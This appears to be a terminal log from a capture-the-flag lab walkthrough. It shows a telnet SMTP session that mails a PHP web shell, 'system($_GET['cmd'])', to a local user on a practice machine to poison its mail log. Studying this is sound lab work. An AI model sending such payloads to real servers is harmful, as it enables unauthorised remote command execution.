 ❯ telnet 192.168.0.106 25
Trying 192.168.0.106...
Connected to 192.168.0.106.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: incognito
250 2.1.0 Ok
RCTP TO: helios
502 5.5.2 Error: command not recognized
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as E986940B8E
QUIT
221 2.0.0 Bye
Connection closed by foreign host.